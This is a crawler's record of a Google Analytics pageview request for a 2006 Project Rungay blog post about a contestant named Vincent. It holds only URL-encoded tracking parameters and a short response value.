request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1469025646&t=pageview&_s=1&dl=https%3A%2F%2Fprojectrungay.blogspot.com%2F2006%2F09%2Fvincent-one-last-loving-look-back.html%3FshowComment%3D1158207960000&ul=en-us%40posix&dt=Vincent%3A%20One%20last%2C%20loving%20look%20back.%20-%20Project%20Rungay&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1979822426&gjid=62852676&cid=1693323619.1770154002&tid=UA-112207273-1&_gid=83176638.1770154002&_r=1&_slc=1&z=2020819498
body_size: -453
content:
2,cG-945E98MQZT